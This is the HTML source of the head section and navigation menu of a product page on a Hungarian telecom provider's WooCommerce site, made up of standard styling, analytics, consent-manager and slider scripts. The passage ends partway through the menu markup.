div{display:inline-block;vertical-align:top;white-space:normal;width:50%;}@media screen and (max-width:576px){.single-product table {width:100% !important;}.woosb-products .woosb-product {display:block !important;}.twocolumn > div{display:block;vertical-align:top;white-space:normal;width:100%;}.woosb-products .woosb-product .woosb-price .amount {display:flex !important;}.woosb-products .woosb-product .woosb-title .woosb-title-inner {margin:0 auto;text-align:center;}.woosb-products .woosb-product .variations_form .variations .variation {width:100% !important;}[class*=woocommerce] div.product .summary .variations {margin-bottom:0px;width:100%;}.woosb-products .woosb-product .woosb-qty {margin-top:0px;}.woosb-qty {float:left;display:block;}.woosb-products .woosb-product .woosb-price .amount {line-height:2;}.woosb-products .woosb-product .woosb-thumb {margin:0 auto;}.m1rt-o.x-text .x-text-content-text-primary {padding:15px;}}.posted_in,.tagged_as {display:none;}.cart .quantity {display:none;}*{box-sizing:border-box;}.button .wc-forward {text-align:right;}.x-alert-info,.buddypress #message.info,.bbp-template-notice.info,.woocommerce-info,.woocommerce-message {background-color:rgba(76,194,1,0.4);}.xt_woofc-quantity {display:none;}.woocommerce button[name="update_cart"],.woocommerce input[name="update_cart"]{display:none;}// .xoo-wsc-pname span{font-size:12px !important;}.xoo-wsc-footer a {min-width:100%;}.xoo-wsc-qty-price {display:none;}.sku_wrapper {display:none;}@media screen and (min-width:576px){.type-product {display:flex;}}.term-business-airnet [class*=woocommerce] .price {display:none !important;}.term-business-airnet .price {display:none !important;}.term-65 .price {display:none !important}.xoo-wsc-empty-cart btn {display:none;}
</style>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mosontelecom.hu\/megrendeles\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d49e2290b0aeb6a84394a3ec9bbd5ac","fragment_name":"wc_fragments_1d49e2290b0aeb6a84394a3ec9bbd5ac","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mosontelecom.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4F2QMTERF3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mosontelecom.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4F2QMTERF3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://mosontelecom.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosontelecom.hu/wp-json/wp/v2/product/2902" /><link rel="canonical" href="https://mosontelecom.hu/csomagok/hbo-pak/" />
<link rel='shortlink' href='https://mosontelecom.hu/?p=2902' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosontelecom.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosontelecom.hu%2Fcsomagok%2Fhbo-pak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosontelecom.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosontelecom.hu%2Fcsomagok%2Fhbo-pak%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'LyyHhbdgJ4PPZ', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://mosontelecom.hu/wp-content/uploads/2017/03/cropped-mosontelecom-logo-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			div.bundled_product_summary, .woocommerce div.product.bundled_product_summary {
    padding: 1.618em;
    border: 1px solid rgba(0,0,0,1);
}

.woocommerce-message .button {font-weight:bold; font-size:20px;}

.x-anchor-button:hover, .rev-btn:hover {
	
background-color: rgba(76,194,0, 0.8) !important;	
	
}		</style>
		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
<body class="wp-singular product-template-default single single-product postid-2902 wp-theme-pro wp-child-theme-pro-child theme-pro woocommerce woocommerce-page woocommerce-no-js x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-full-width-active x-post-meta-disabled pro-v6_6_10">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-outer-spacers e2265-e1 m1qx-0" data-x-bar="{&quot;id&quot;:&quot;e2265-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;100px&quot;}"><div class="e2265-e1 x-bar-content"><div class="x-bar-container e2265-e2 m1qx-3 m1qx-4 m1qx-1" data-x-effect="{&quot;animationAlt&quot;:&quot;tada&quot;}"><a class="x-image e2265-e3 m1qx-6 m1qx-2" href="https://mosontelecom.hu/"><img data-src="https://mosontelecom.hu/wp-content/uploads/2023/02/mosontelecom-logo-masolat-1.png" width="465" height="176" alt="Image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 465px; --smush-placeholder-aspect-ratio: 465/176;"></a></div><div class="x-bar-container e2265-e4 m1qx-3 m1qx-5"><div class="x-anchor x-anchor-toggle has-graphic x-hide-lg x-hide-xl m1qx-7 m1qx-8 m1qx-9 m1qx-a e2265-e5" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e2265-e5" data-x-toggle-overlay="1" aria-controls="e2265-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div><ul class="x-menu-first-level x-menu x-menu-inline x-hide-md x-hide-sm x-hide-xs e2265-e6 m1qx-m m1qx-n" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3504"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Home</span></div></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3737"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lakossági szolgáltatások</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3476"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/megyevalaszto/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Megyeválasztó</span></div></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5428"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/gyor_moson_sopron/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Győr-Moson-Sopron megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3381"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/somogy-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Somogy megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4029"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/pilis/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Pilis</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4081"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/borsod-abauj-zemplen-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/nograd-megye/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Nógrád megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4297"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4308"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/eszak_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Észak Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4310"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/del_borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dél Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonmagyarovar/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonmagyaróvár</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5313"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-bazm/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Borsod-Abaúj-Zemplén Megye</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5317"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-kis-borsod/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Kis Borsod</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-mosonszolnok/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Mosonszolnok</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a class="x-anchor x-anchor-menu-item m1qx-8 m1qx-9 m1qx-b m1qx-d m1qx-g m1qx-j" tabindex="0" href="https://mosontelecom.hu/kozszolgalati-programcsomag-nograd/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Közszolgálati Programcsomag – Nógrád</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2361"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/uzleti-szolgaltatasok/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Üzleti Szolgáltatások</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/rolunk/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Rólunk</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" href="https://mosontelecom.hu/hirek/"><span class="x-particle is-primary" data-x-particle="scale-x inside-t_c" aria-hidden="true"><span style=""></span></span><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hírek</span></div></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a class="x-anchor x-anchor-menu-item has-particle m1qx-8 m1qx-9 m1qx-a m1qx-b m1qx-e m1qx-i" tabindex="0" 